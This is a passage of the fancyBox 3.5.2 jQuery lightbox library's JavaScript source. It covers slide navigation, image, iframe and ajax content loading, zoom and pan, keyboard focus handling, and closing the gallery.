						e.stopPropagation(), e.preventDefault(), n.previous()
					}).on("touchstart.fb-next click.fb-next", "[data-fancybox-next]", function(e) {
						e.stopPropagation(), e.preventDefault(), n.next()
					}).on("click.fb", "[data-fancybox-zoom]", function() {
						n[n.isScaledDown() ? "scaleToActual" : "scaleToFit"]()
					}), a.on("orientationchange.fb resize.fb", function(e) {
						e && e.originalEvent && "resize" === e.originalEvent.type ? (n.requestId && o(n
							.requestId), n.requestId = w(function() {
							n.update(e)
						})) : (n.current && "iframe" === n.current.type && n.$refs.stage.hide(),
							setTimeout(function() {
								n.$refs.stage.show(), n.update(e)
							}, v.fancybox.isMobile ? 600 : 250))
					}), _.on("keydown.fb", function(e) {
						var t = v.fancybox ? v.fancybox.getInstance() : null,
							o = t.current,
							a = e.keyCode || e.which;
						return 9 == a ? void(o.opts.trapFocus && n.focus(e)) : !o.opts.keyboard || e
							.ctrlKey || e.altKey || e.shiftKey || v(e.target).is("input") || v(e.target)
							.is("textarea") ? void 0 : 8 === a || 27 === a ? (e.preventDefault(), void n
								.close(e)) : 37 === a || 38 === a ? (e.preventDefault(), void n
								.previous()) : 39 === a || 40 === a ? (e.preventDefault(), void n
							.next()) : void n.trigger("afterKeydown", e, a)
					}), n.group[n.currIndex].opts.idleTime && (n.idleSecondsCounter = 0, _.on(
						"mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",
						function() {
							n.idleSecondsCounter = 0, n.isIdle && n.showControls(), n.isIdle = !1
						}), n.idleInterval = m.setInterval(function() {
						n.idleSecondsCounter++, n.idleSecondsCounter >= n.group[n.currIndex].opts
							.idleTime && !n.isDragging && (n.isIdle = !0, n.idleSecondsCounter = 0,
								n.hideControls())
					}, 1e3))
				},
				removeEvents: function() {
					var t = this;
					a.off("orientationchange.fb resize.fb"), _.off("keydown.fb .fb-idle"), this.$refs.container
						.off(".fb-close .fb-prev .fb-next"), t.idleInterval && (m.clearInterval(t.idleInterval),
							t.idleInterval = null)
				},
				previous: function(e) {
					return this.jumpTo(this.currPos - 1, e)
				},
				next: function(e) {
					return this.jumpTo(this.currPos + 1, e)
				},
				jumpTo: function(n, p) {
					var m = this,
						o = m.group.length,
						g, h, b, y, _, w, T, E, S;
					if (!(m.isDragging || m.isClosing || m.isAnimating && m.firstRun)) {
						if (n = parseInt(n, 10), b = m.current ? m.current.opts.loop : m.opts.loop, !b && (0 >
								n || n >= o)) return !1;
						if (g = m.firstRun = !Object.keys(m.slides).length, _ = m.current, m.prevIndex = m
							.currIndex, m.prevPos = m.currPos, y = m.createSlide(n), 1 < o && ((b || y.index <
								o - 1) && m.createSlide(n + 1), (b || 0 < y.index) && m.createSlide(n - 1)), m
							.current = y, m.currIndex = y.index, m.currPos = y.pos, m.trigger("beforeShow", g),
							m.updateControls(), y.forcedDuration = x, v.isNumeric(p) ? y.forcedDuration = p :
							p = y.opts[g ? "animationDuration" : "transitionDuration"], p = parseInt(p, 10), h =
							m.isMoved(y), y.$slide.addClass("fancybox-slide--current"), g) return y.opts
							.animationEffect && p && m.$refs.container.css("transition-duration", p + "ms"),
							m.$refs.container.addClass("fancybox-is-open").trigger("focus"), m.loadSlide(y),
							void m.preload("image");
						w = v.fancybox.getTranslate(_.$slide), T = v.fancybox.getTranslate(m.$refs.stage), v
							.each(m.slides, function(n, t) {
								v.fancybox.stop(t.$slide, !0)
							}), _.pos !== y.pos && (_.isComplete = !1), _.$slide.removeClass(
								"fancybox-slide--complete fancybox-slide--current"), h ? (S = w.left - (_.pos *
								w.width + _.pos * _.opts.gutter), v.each(m.slides, function(e, t) {
								t.$slide.removeClass("fancybox-animated").removeClass(function(n, t) {
									return (t.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
								});
								var n = t.pos * w.width + t.pos * t.opts.gutter;
								v.fancybox.setTranslate(t.$slide, {
										top: 0,
										left: n - T.left + S
									}), t.pos !== y.pos && t.$slide.addClass("fancybox-slide--" + (t
										.pos > y.pos ? "next" : "previous")), C(t.$slide), v.fancybox
									.animate(t.$slide, {
										top: 0,
										left: (t.pos - y.pos) * w.width + (t.pos - y.pos) * t.opts
											.gutter
									}, p, function() {
										t.$slide.css({
												transform: "",
												opacity: ""
											}).removeClass(
												"fancybox-slide--next fancybox-slide--previous"), t
											.pos === m.currPos && m.complete()
									})
							})) : p && y.opts.transitionEffect && (E = "fancybox-animated fancybox-fx-" + y.opts
								.transitionEffect, _.$slide.addClass("fancybox-slide--" + (_.pos > y.pos ?
									"next" : "previous")), v.fancybox.animate(_.$slide, E, p, function() {
									_.$slide.removeClass(E).removeClass(
										"fancybox-slide--next fancybox-slide--previous")
								}, !1)), y.isLoaded ? m.revealContent(y) : m.loadSlide(y), m.preload("image")
					}
				},
				createSlide: function(n) {
					var t = this,
						a, i;
					return i = n % t.group.length, i = 0 > i ? t.group.length + i : i, !t.slides[n] && t.group[
						i] && (a = v("<div class=\"fancybox-slide\"></div>").appendTo(t.$refs.stage), t
						.slides[n] = v.extend(!0, {}, t.group[i], {
							pos: n,
							$slide: a,
							isLoaded: !1
						}), t.updateSlide(t.slides[n])), t.slides[n]
				},
				scaleToActual: function(n, o, m) {
					var a = this,
						d = a.current,
						u = d.$content,
						f = v.fancybox.getTranslate(d.$slide).width,
						p = v.fancybox.getTranslate(d.$slide).height,
						h = d.width,
						g = d.height,
						b, y, _, w, C;
					a.isAnimating || a.isMoved() || !u || "image" != d.type || !d.isLoaded || d.hasError || (a
						.isAnimating = !0, v.fancybox.stop(u), n = n === x ? .5 * f : n, o = o === x ? .5 *
						p : o, b = v.fancybox.getTranslate(u), b.top -= v.fancybox.getTranslate(d.$slide)
						.top, b.left -= v.fancybox.getTranslate(d.$slide).left, w = h / b.width, C = g / b
						.height, y = .5 * f - .5 * h, _ = .5 * p - .5 * g, h > f && (y = b.left * w - (n *
							w - n), 0 < y && (y = 0), y < f - h && (y = f - h)), g > p && (_ = b.top * C - (
							o * C - o), 0 < _ && (_ = 0), _ < p - g && (_ = p - g)), a.updateCursor(h, g), v
						.fancybox.animate(u, {
							top: _,
							left: y,
							scaleX: w,
							scaleY: C
						}, m || 330, function() {
							a.isAnimating = !1
						}), a.SlideShow && a.SlideShow.isActive && a.SlideShow.stop())
				},
				scaleToFit: function(n) {
					var t = this,
						o = t.current,
						a = o.$content,
						i;
					t.isAnimating || t.isMoved() || !a || "image" != o.type || !o.isLoaded || o.hasError || (t
						.isAnimating = !0, v.fancybox.stop(a), i = t.getFitPos(o), t.updateCursor(i.width, i
							.height), v.fancybox.animate(a, {
							top: i.top,
							left: i.left,
							scaleX: i.width / a.width(),
							scaleY: i.height / a.height()
						}, n || 330, function() {
							t.isAnimating = !1
						}))
				},
				getFitPos: function(n) {
					var t = this,
						s = n.$content,
						r = n.$slide,
						c = n.width || n.opts.width,
						p = n.height || n.opts.height,
						g = {},
						u, f, m, h;
					return !!(n.isLoaded && s && s.length) && (u = v.fancybox.getTranslate(t.$refs.stage).width,
						f = v.fancybox.getTranslate(t.$refs.stage).height, u -= parseFloat(r.css(
							"paddingLeft")) + parseFloat(r.css("paddingRight")) + parseFloat(s.css(
							"marginLeft")) + parseFloat(s.css("marginRight")), f -= parseFloat(r.css(
							"paddingTop")) + parseFloat(r.css("paddingBottom")) + parseFloat(s.css(
							"marginTop")) + parseFloat(s.css("marginBottom")), c && p || (c = u, p = f), m =
						Math.min(1, u / c, f / p), c = m * c, p = m * p, c > u - .5 && (c = u), p > f -
						.5 && (p = f), "image" === n.type ? (g.top = Math.floor(.5 * (f - p)) + parseFloat(r
							.css("paddingTop")), g.left = Math.floor(.5 * (u - c)) + parseFloat(r.css(
							"paddingLeft"))) : "video" === n.contentType && (h = n.opts.width && n.opts
							.height ? c / p : n.opts.ratio || 16 / 9, p > c / h ? p = c / h : c > p * h && (
								c = p * h)), g.width = c, g.height = p, g)
				},
				update: function(a) {
					var t = this;
					v.each(t.slides, function(e, n) {
						t.updateSlide(n, a)
					})
				},
				updateSlide: function(n, t) {
					var e = this,
						o = n && n.$content,
						a = n.width || n.opts.width,
						i = n.height || n.opts.height,
						s = n.$slide;
					e.adjustCaption(n), o && (a || i || "video" === n.contentType) && !n.hasError && (v.fancybox
						.stop(o), v.fancybox.setTranslate(o, e.getFitPos(n)), n.pos === e.currPos && (e
							.isAnimating = !1, e.updateCursor())), e.adjustLayout(n), s.length && (s
						.trigger("refresh"), n.pos === e.currPos && e.$refs.toolbar.add(e.$refs.navigation
							.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",
							s.get(0).scrollHeight > s.get(0).clientHeight)), e.trigger("onUpdate", n, t)
				},
				centerSlide: function(n) {
					var t = this,
						e = t.current,
						a = e.$slide;
					!t.isClosing && e && (a.siblings().css({
						transform: "",
						opacity: ""
					}), a.parent().children().removeClass(
						"fancybox-slide--previous fancybox-slide--next"), v.fancybox.animate(a, {
						top: 0,
						left: 0,
						opacity: 1
					}, n === x ? 0 : n, function() {
						a.css({
							transform: "",
							opacity: ""
						}), e.isComplete || t.complete()
					}, !1))
				},
				isMoved: function(n) {
					var t = n || this.current,
						a, i;
					return !!t && (i = v.fancybox.getTranslate(this.$refs.stage), a = v.fancybox.getTranslate(t
						.$slide), !t.$slide.hasClass("fancybox-animated") && (.5 < Math.abs(a.top - i
						.top) || .5 < Math.abs(a.left - i.left)))
				},
				updateCursor: function(n, t) {
					var e = this,
						i = e.current,
						s = e.$refs.container,
						r, l;
					i && !e.isClosing && e.Guestures && (s.removeClass(
							"fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"
							), r = e.canPan(n, t), l = !!r || e.isZoomable(), s.toggleClass(
							"fancybox-is-zoomable", l), v("[data-fancybox-zoom]").prop("disabled", !l), r ?
						s.addClass("fancybox-can-pan") : l && ("zoom" === i.opts.clickContent || v
							.isFunction(i.opts.clickContent) && "zoom" == i.opts.clickContent(i)) ? s
						.addClass("fancybox-can-zoomIn") : i.opts.touch && (i.opts.touch.vertical || 1 < e
							.group.length) && "video" !== i.contentType && s.addClass("fancybox-can-swipe"))
				},
				isZoomable: function() {
					var a = this,
						e = a.current,
						n;
					if (e && !a.isClosing && "image" === e.type && !e.hasError) {
						if (!e.isLoaded) return !0;
						if (n = a.getFitPos(e), n && (e.width > n.width || e.height > n.height)) return !0
					}
					return !1
				},
				isScaledDown: function(n, t) {
					var e = this,
						a = !1,
						o = e.current,
						s = o.$content;
					return n !== x && t !== x ? a = n < o.width && t < o.height : s && (a = v.fancybox
						.getTranslate(s), a = a.width < o.width && a.height < o.height), a
				},
				canPan: function(n, t) {
					var e = this,
						a = e.current,
						o = null,
						i = !1;
					return "image" === a.type && (a.isComplete || n && t) && !a.hasError && (i = e.getFitPos(a),
						n !== x && t !== x ? o = {
							width: n,
							height: t
						} : a.isComplete && (o = v.fancybox.getTranslate(a.$content)), o && i && (i = 1.5 <
							Math.abs(o.width - i.width) || 1.5 < Math.abs(o.height - i.height))), i
				},
				loadSlide: function(s) {
					var t = this,
						n, i, r;
					if (!s.isLoading && !s.isLoaded) {
						if (s.isLoading = !0, !1 === t.trigger("beforeLoad", s)) return s.isLoading = !1, !1;
						switch (n = s.type, i = s.$slide, i.off("refresh").trigger("onReset").addClass(s.opts
							.slideClass), n) {
							case "image":
								t.setImage(s);
								break;
							case "iframe":
								t.setIframe(s);
								break;
							case "html":
								t.setContent(s, s.src || s.content);
								break;
							case "video":
								t.setContent(s, s.opts.video.tpl.replace(/\{\{src\}\}/gi, s.src).replace(
										"{{format}}", s.opts.videoFormat || s.opts.video.format || "")
									.replace("{{poster}}", s.thumb || ""));
								break;
							case "inline":
								v(s.src).length ? t.setContent(s, v(s.src)) : t.setError(s);
								break;
							case "ajax":
								t.showLoading(s), r = v.ajax(v.extend({}, s.opts.ajax.settings, {
									url: s.src,
									success: function(a, e) {
										"success" === e && t.setContent(s, a)
									},
									error: function(a, e) {
										a && "abort" !== e && t.setError(s)
									}
								})), i.one("onReset", function() {
									r.abort()
								});
								break;
							default:
								t.setError(s);
						}
						return !0
					}
				},
				setImage: function(n) {
					var t = this,
						e;
					setTimeout(function() {
							var a = n.$image;
							t.isClosing || !n.isLoading || a && a.length && a[0].complete || n.hasError || t
								.showLoading(n)
						}, 50), t.checkSrcset(n), n.$content = v("<div class=\"fancybox-content\"></div>")
						.addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")), !
						1 !== n.opts.preload && n.opts.width && n.opts.height && n.thumb && (n.width = n.opts
							.width, n.height = n.opts.height, e = y.createElement("img"), e.onerror =
						function() {
								v(this).remove(), n.$ghost = null
							}, e.onload = function() {
								t.afterLoad(n)
							}, n.$ghost = v(e).addClass("fancybox-image").appendTo(n.$content).attr("src", n
								.thumb)), t.setBigImage(n)
				},
				checkSrcset: function(t) {
					var e = t.opts.srcset || t.opts.image.srcset,
						s, l, d, p;
					if (e) {
						d = m.devicePixelRatio || 1, p = m.innerWidth * d, l = e.split(",").map(function(n) {
							var a = {};
							return n.trim().split(/\s+/).forEach(function(e, t) {
								var n = parseInt(e.substring(0, e.length - 1), 10);
								return 0 === t ? a.url = e : void(n && (a.value = n, a.postfix =
									e[e.length - 1]))
							}), a
						}), l.sort(function(n, t) {
							return n.value - t.value
						});
						for (var u = 0, g; u < l.length; u++)
							if (g = l[u], "w" === g.postfix && g.value >= p || "x" === g.postfix && g.value >=
								d) {
								s = g;
								break
							}! s && l.length && (s = l[l.length - 1]), s && (t.src = s.url, t.width && t
							.height && "w" == s.postfix && (t.height = t.width / t.height * s.value, t
								.width = s.value), t.opts.srcset = e)
					}
				},
				setBigImage: function(n) {
					var t = this,
						e = y.createElement("img"),
						o = v(e);
					n.$image = o.one("error", function() {
							t.setError(n)
						}).one("load", function() {
							var i;
							n.$ghost || (t.resolveImageSlideSize(n, this.naturalWidth, this.naturalHeight),
								t.afterLoad(n)), t.isClosing || (n.opts.srcset && (i = n.opts.sizes,
									i && "auto" !== i || (i = (1 < n.width / n.height && 1 < a.width() /
											a.height() ? "100" : Math.round(100 * (n.width / n.height))
											) + "vw"), o.attr("sizes", i).attr("srcset", n.opts.srcset)
									), n.$ghost && setTimeout(function() {
									n.$ghost && !t.isClosing && n.$ghost.hide()
								}, Math.min(300, Math.max(1e3, n.height / 1600))), t.hideLoading(n))
						}).addClass("fancybox-image").attr("src", n.src).appendTo(n.$content), (e.complete ||
							"complete" == e.readyState) && o.naturalWidth && o.naturalHeight ? o.trigger(
						"load") : e.error && o.trigger("error")
				},
				resolveImageSlideSize: function(i, t, e) {
					var n = parseInt(i.opts.width, 10),
						o = parseInt(i.opts.height, 10);
					i.width = t, i.height = e, 0 < n && (i.width = n, i.height = Math.floor(n * e / t)), 0 <
						o && (i.width = Math.floor(o * t / e), i.height = o)
				},
				setIframe: function(o) {
					var t = this,
						d = o.opts.iframe,
						i = o.$slide,
						s;
					v.fancybox.isMobile && (d.css.overflow = "scroll"), o.$content = v(
							"<div class=\"fancybox-content" + (d.preload ? " fancybox-is-hidden" : "") +
							"\"></div>").css(d.css).appendTo(i), i.addClass("fancybox-slide--" + o.contentType),
						o.$iframe = s = v(d.tpl.replace(/\{rnd\}/g, new Date().getTime())).attr(d.attr)
						.appendTo(o.$content), d.preload ? (t.showLoading(o), s.on("load.fb error.fb",
						function() {
							this.isReady = 1, o.$slide.trigger("refresh"), t.afterLoad(o)
						}), i.on("refresh.fb", function() {
							var e = o.$content,
								t = d.css.width,
								r = d.css.height,
								p, u;
							if (1 === s[0].isReady) {
								try {
									p = s.contents(), u = p.find("body")
								} catch (e) {}
								u && u.length && u.children().length && (i.css("overflow", "visible"), e
									.css({
										width: "100%",
										"max-width": "100%",
										height: "9999px"
									}), t === x && (t = Math.ceil(Math.max(u[0].clientWidth, u
										.outerWidth(!0)))), e.css("width", t ? t : "").css(
										"max-width", ""), r === x && (r = Math.ceil(Math.max(u[0]
										.clientHeight, u.outerHeight(!0)))), e.css("height", r ? r :
										""), i.css("overflow", "auto")), e.removeClass(
									"fancybox-is-hidden")
							}
						})) : t.afterLoad(o), s.attr("src", o.src), i.one("onReset", function() {
							try {
								v(this).find("iframe").hide().unbind().attr("src", "//about:blank")
							} catch (e) {}
							v(this).off("refresh.fb").empty(), o.isLoaded = !1, o.isRevealed = !1
						})
				},
				setContent: function(n, t) {
					var a = this;
					a.isClosing || (a.hideLoading(n), n.$content && v.fancybox.stop(n.$content), n.$slide
						.empty(), s(t) && t.parent().length ? ((t.hasClass("fancybox-content") || t.parent()
							.hasClass("fancybox-content")) && t.parents(".fancybox-slide").trigger(
							"onReset"), n.$placeholder = v("<div>").hide().insertAfter(t), t.css(
							"display", "inline-block")) : n.hasError || ("string" === v.type(t) && (t = v(
							"<div>").append(v.trim(t)).contents()), n.opts.filter && (t = v("<div>")
							.html(t).find(n.opts.filter))), n.$slide.one("onReset", function() {
							v(this).find("video,audio").trigger("pause"), n.$placeholder && (n
								.$placeholder.after(t.removeClass("fancybox-content").hide())
								.remove(), n.$placeholder = null), n.$smallBtn && (n.$smallBtn
								.remove(), n.$smallBtn = null), n.hasError || (v(this).empty(), n
								.isLoaded = !1, n.isRevealed = !1)
						}), v(t).appendTo(n.$slide), v(t).is("video,audio") && (v(t).addClass(
								"fancybox-video"), v(t).wrap("<div></div>"), n.contentType = "video", n.opts
							.width = n.opts.width || v(t).attr("width"), n.opts.height = n.opts.height || v(
								t).attr("height")), n.$content = n.$slide.children().filter(
							"div,form,main,video,audio,article,.fancybox-content").first(), n.$content
						.siblings().hide(), n.$content.length || (n.$content = n.$slide.wrapInner(
							"<div></div>").children().first()), n.$content.addClass("fancybox-content"), n
						.$slide.addClass("fancybox-slide--" + n.contentType), a.afterLoad(n))
				},
				setError: function(e) {
					e.hasError = !0, e.$slide.trigger("onReset").removeClass("fancybox-slide--" + e.contentType)
						.addClass("fancybox-slide--error"), e.contentType = "html", this.setContent(e, this
							.translate(e, e.opts.errorTpl)), e.pos === this.currPos && (this.isAnimating = !1)
				},
				showLoading: function(n) {
					var a = this;
					n = n || a.current, n && !n.$spinner && (n.$spinner = v(a.translate(a, a.opts.spinnerTpl))
						.appendTo(n.$slide).hide().fadeIn("fast"))
				},
				hideLoading: function(n) {
					var a = this;
					n = n || a.current, n && n.$spinner && (n.$spinner.stop().remove(), delete n.$spinner)
				},
				afterLoad: function(n) {
					var t = this;
					t.isClosing || (n.isLoading = !1, n.isLoaded = !0, t.trigger("afterLoad", n), t.hideLoading(
							n), !n.opts.smallBtn || n.$smallBtn && n.$smallBtn.length || (n.$smallBtn = v(t
							.translate(n, n.opts.btnTpl.smallBtn)).appendTo(n.$content)), n.opts.protect &&
						n.$content && !n.hasError && (n.$content.on("contextmenu.fb", function(e) {
								return 2 == e.button && e.preventDefault(), !0
							}), "image" === n.type && v("<div class=\"fancybox-spaceball\"></div>")
							.appendTo(n.$content)), t.adjustCaption(n), t.adjustLayout(n), n.pos === t
						.currPos && t.updateCursor(), t.revealContent(n))
				},
				adjustCaption: function(s) {
					var t = this,
						e = s || t.current,
						n = e.opts.caption,
						o = t.$refs.caption,
						r = !1;
					e.opts.preventCaptionOverlap && n && n.length && (e.pos === t.currPos ? t.$caption && (r = t
						.$caption.outerHeight(!0)) : (o = o.clone().empty().appendTo(o.parent()), o
						.html(n), r = o.outerHeight(!0), o.empty().remove()), e.$slide.css(
						"padding-bottom", r || ""))
				},
				adjustLayout: function(r) {
					var t = this,
						i = r || t.current,
						s, l, d, c;
					i.isLoaded && !0 !== i.opts.disableLayoutFix && (i.$content.css("margin-bottom", ""), i
						.$content.outerHeight() > i.$slide.height() + .5 && (d = i.$slide[0].style[
								"padding-bottom"], c = i.$slide.css("padding-bottom"), 0 < parseFloat(c) &&
							(s = i.$slide[0].scrollHeight, i.$slide.css("padding-bottom", 0), 1 > Math.abs(
								s - i.$slide[0].scrollHeight) && (l = c), i.$slide.css("padding-bottom",
								d))), i.$content.css("margin-bottom", l))
				},
				revealContent: function(n) {
					var t = this,
						o = n.$slide,
						r = !1,
						c = !1,
						p = t.isMoved(n),
						u = n.isRevealed,
						g, f, m, h;
					return n.isRevealed = !0, g = n.opts[t.firstRun ? "animationEffect" : "transitionEffect"],
						m = n.opts[t.firstRun ? "animationDuration" : "transitionDuration"], m = parseInt(n
							.forcedDuration === x ? m : n.forcedDuration, 10), !p && n.pos === t.currPos && m ||
						(g = !1), "zoom" === g && (n.pos === t.currPos && m && "image" === n.type && !n
							.hasError && (c = t.getThumbPos(n)) ? r = t.getFitPos(n) : g = "fade"), "zoom" ===
						g ? (t.isAnimating = !0, r.scaleX = r.width / c.width, r.scaleY = r.height / c.height,
							h = n.opts.zoomOpacity, "auto" == h && (h = .1 < Math.abs(n.width / n.height - c
								.width / c.height)), h && (c.opacity = .1, r.opacity = 1), v.fancybox
							.setTranslate(n.$content.removeClass("fancybox-is-hidden"), c), C(n.$content),
							void v.fancybox.animate(n.$content, r, m, function() {
								t.isAnimating = !1, t.complete()
							})) : (t.updateSlide(n), g ? (v.fancybox.stop(o), f = "fancybox-slide--" + (n.pos >=
								t.prevPos ? "next" : "previous") + " fancybox-animated fancybox-fx-" + g, o
							.addClass(f).removeClass("fancybox-slide--current"), n.$content.removeClass(
								"fancybox-is-hidden"), C(o), "image" !== n.type && n.$content.hide().show(
							0), void v.fancybox.animate(o, "fancybox-slide--current", m, function() {
								o.removeClass(f).css({
									transform: "",
									opacity: ""
								}), n.pos === t.currPos && t.complete()
							}, !0)) : (n.$content.removeClass("fancybox-is-hidden"), u || !p || "image" !==
							n.type || n.hasError || n.$content.hide().fadeIn("fast"), void(n.pos === t
								.currPos && t.complete())))
				},
				getThumbPos: function(n) {
					var t = !1,
						l = n.$thumb,
						c, p, u, g, f;
					return l && d(l[0]) && (c = v.fancybox.getTranslate(l), p = parseFloat(l.css(
							"border-top-width") || 0), u = parseFloat(l.css("border-right-width") || 0), g =
						parseFloat(l.css("border-bottom-width") || 0), f = parseFloat(l.css(
							"border-left-width") || 0), t = {
							top: c.top + p,
							left: c.left + f,
							width: c.width - u - f,
							height: c.height - p - g,
							scaleX: 1,
							scaleY: 1
						}, 0 < c.width && 0 < c.height && t)
				},
				complete: function() {
					var n = this,
						e = n.current,
						i = {},
						a;
					!n.isMoved() && e.isLoaded && (e.isComplete || (e.isComplete = !0, e.$slide.siblings()
							.trigger("onReset"), n.preload("inline"), C(e.$slide), e.$slide.addClass(
								"fancybox-slide--complete"), v.each(n.slides, function(e, t) {
								t.pos >= n.currPos - 1 && t.pos <= n.currPos + 1 ? i[t.pos] = t : t && (
									v.fancybox.stop(t.$slide), t.$slide.off().remove())
							}), n.slides = i), n.isAnimating = !1, n.updateCursor(), n.trigger("afterShow"),
						e.opts.video.autoStart && e.$slide.find("video,audio").filter(":visible:first")
						.trigger("play").one("ended", function() {
							this.webkitExitFullscreen && this.webkitExitFullscreen(), n.next()
						}), e.opts.autoFocus && "html" === e.contentType && (a = e.$content.find(
								"input[autofocus]:enabled:visible:first"), a.length ? a.trigger("focus") : n
							.focus(null, !0)), e.$slide.scrollTop(0).scrollLeft(0))
				},
				preload: function(a) {
					var t = this,
						o, i;
					2 > t.group.length || (i = t.slides[t.currPos + 1], o = t.slides[t.currPos - 1], o && o
						.type === a && t.loadSlide(o), i && i.type === a && t.loadSlide(i))
				},
				focus: function(e, t) {
					var n = this,
						o, s;
					n.isClosing || (o = !e && n.current && n.current.isComplete ? n.current.$slide.find(
							"*:visible" + (t ? ":not(.fancybox-close-small)" : "")) : n.$refs.container
						.find("*:visible"), o = o.filter(
							"a[href],area[href],input:not([disabled]):not([type=\"hidden\"]):not([aria-hidden]),select:not([disabled]):not([aria-hidden]),textarea:not([disabled]):not([aria-hidden]),button:not([disabled]):not([aria-hidden]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^=\"-\"])"
							).filter(function() {
							return "hidden" !== v(this).css("visibility") && !v(this).hasClass(
								"disabled")
						}), o.length ? (s = o.index(y.activeElement), e && e.shiftKey ? (0 > s || 0 == s) &&
							(e.preventDefault(), o.eq(o.length - 1).trigger("focus")) : (0 > s || s == o
								.length - 1) && (e && e.preventDefault(), o.eq(0).trigger("focus"))) : n
						.$refs.container.trigger("focus"))
				},
				activate: function() {
					var n = this;
					v(".fancybox-container").each(function() {
							var t = v(this).data("FancyBox");
							t && t.id !== n.id && !t.isClosing && (t.trigger("onDeactivate"), t
								.removeEvents(), t.isVisible = !1)
						}), n.isVisible = !0, (n.current || n.isIdle) && (n.update(), n.updateControls()), n
						.trigger("onActivate"), n.addEvents()
				},
				close: function(n, t) {
					var e = this,
						d = e.current,
						p = function() {
							e.cleanUp(n)
						},
						u, g, f, m, h, b, y;
					return !e.isClosing && (e.isClosing = !0, !1 === e.trigger("beforeClose", n) ? (e
						.isClosing = !1, w(function() {
							e.update()
						}), !1) : (e.removeEvents(), f = d.$content, u = d.opts.animationEffect, g = v
						.isNumeric(t) ? t : u ? d.opts.animationDuration : 0, d.$slide.removeClass(
							"fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"
							), !0 === n ? u = !1 : v.fancybox.stop(d.$slide), d.$slide.siblings()
						.trigger("onReset").remove(), g && e.$refs.container.removeClass(
							"fancybox-is-open").addClass("fancybox-is-closing").css(
							"transition-duration", g + "ms"), e.hideLoading(d), e.hideControls(!0), e
						.updateCursor(), "zoom" !== u || f && g && "image" === d.type && !e.isMoved() &&
						!d.hasError && (y = e.getThumbPos(d)) || (u = "fade"), "zoom" === u ? (v
							.fancybox.stop(f), m = v.fancybox.getTranslate(f), b = {
								top: m.top,
								left: m.left,
								scaleX: m.width / y.width,
								scaleY: m.height / y.height,
								width: y.width,
								height: y.height
							}, h = d.opts.zoomOpacity, "auto" == h && (h = .1 < Math.abs(d.width / d
								.height - y.width / y.height)), h && (y.opacity = 0), v.fancybox
							.setTranslate(f, b), C(f), v.fancybox.animate(f, y, g, p), !0) : (u && g ? v
							.fancybox.animate(d.$slide.addClass("fancybox-slide--previous").removeClass(
									"fancybox-slide--current"), "fancybox-animated fancybox-fx-" + u, g,
								p) : !0 === n ? setTimeout(p, g) : p(), !0)))
				},
				cleanUp: function(t) {
					var e = this,
						n = e.current.opts.$orig,
						s, l, d;
					e.current.$slide.trigger("onReset"), e.$refs.container.empty().remove(), e.trigger(
							"afterClose", t), e.current.opts.backFocus && (n && n.length && n.is(":visible") ||
							(n = e.$trigger), n && n.length && (l = m.scrollX, d = m.scrollY, n.trigger(
								"focus"), v("html, body").scrollTop(d).scrollLeft(l))), e.current = null, s = v
						.fancybox.getInstance(), s ? s.activate() : (v("body").removeClass(
								"fancybox-active compensate-for-scrollbar"), v("#fancybox-style-noscroll")
							.remove())
				},
				trigger: function(n, t) {
					var e = Array.prototype.slice.call(arguments, 1),
						a = this,
						i = t && t.opts ? t : a.current,
						r;
					return i ? e.unshift(i) : i = a, e.unshift(a), v.isFunction(i.opts[n]) && (r = i.opts[n]
						.apply(i, e)), !1 === r ? r : void("afterClose" !== n && a.$refs ? a.$refs.container
						.trigger(n + ".fb", e) : _.trigger(n + ".fb", e))
				},
				updateControls: function() {
					var e = this,
						t = e.current,
						n = t.index,
						a = e.$refs.container,
						o = e.$refs.caption,
						i = t.opts.caption;
					t.$slide.trigger("refresh"), e.$caption = i && i.length ? o.html(i) : null, e
						.hasHiddenControls || e.isIdle || e.showControls(), a.find("[data-fancybox-count]")
						.html(e.group.length), a.find("[data-fancybox-index]").html(n + 1), a.find(
							"[data-fancybox-prev]").prop("disabled", !t.opts.loop && 0 >= n), a.find(
							"[data-fancybox-next]").prop("disabled", !t.opts.loop && n >= e.group.length - 1),
						"image" === t.type ? a.find("[data-fancybox-zoom]").show().end().find(
							"[data-fancybox-download]").attr("href", t.opts.image.src || t.src).show() : t.opts
						.toolbar && a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(), v(y
							.activeElement).is(":hidden,[disabled]") && e.$refs.container.trigger("focus")
				},
				hideControls: function(a) {
					var t = this,
						e = ["infobar", "toolbar", "nav"];
					!a && t.current.opts.preventCaptionOverlap || e.push("caption"), this.$refs.container
						.removeClass(e.map(function(e) {
							return "fancybox-show-" + e
						}).join(" ")), this.hasHiddenControls = !0
				},
				showControls: function() {
					var a = this,
						t = a.current ? a.current.opts : a.opts,
						e = a.$refs.container;
					a.hasHiddenControls = !1, a.idleSecondsCounter = 0, e.toggleClass("fancybox-show-toolbar", t
						.toolbar && t.buttons).toggleClass("fancybox-show-infobar", !!(t.infobar && 1 < a
						.group.length)).toggleClass("fancybox-show-caption", !!a.$caption).toggleClass(
						"fancybox-show-nav", !!(t.arrows && 1 < a.group.length)).toggleClass(
						"fancybox-is-modal", !!t.modal)
				},
				toggleControls: function() {
					this.hasHiddenControls ? this.showControls() : this.hideControls()
				}
			}), v.fancybox = {
				version: "3.5.2",
				defaults: e,
				getInstance: function(n) {
					var t = v(".fancybox-container:not(\".fancybox-is-closing\"):last").data("FancyBox"),
						e = Array.prototype.slice.call(arguments, 1);
					return t instanceof r && ("string" === v.type(n) ? t[n].apply(t, e) : "function" === v.type(
						n) && n.apply(t, e), t)
				},
				open: function(a, t, e) {
					return new r(a, t, e)
				},
				close: function(n) {
					var t = this.getInstance();
					t && (t.close(), !0 === n && this.close(n))
				},
				destroy: function() {
					this.close(!0), _.add("body").off("click.fb-start", "**")
				},
				isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
				use3d: function() {
					var e = y.createElement("div");
					return m.getComputedStyle && m.getComputedStyle(e) && m.getComputedStyle(e).getPropertyValue(
						"transform") && !(y.documentMode && 11 > y.documentMode)
				}(),
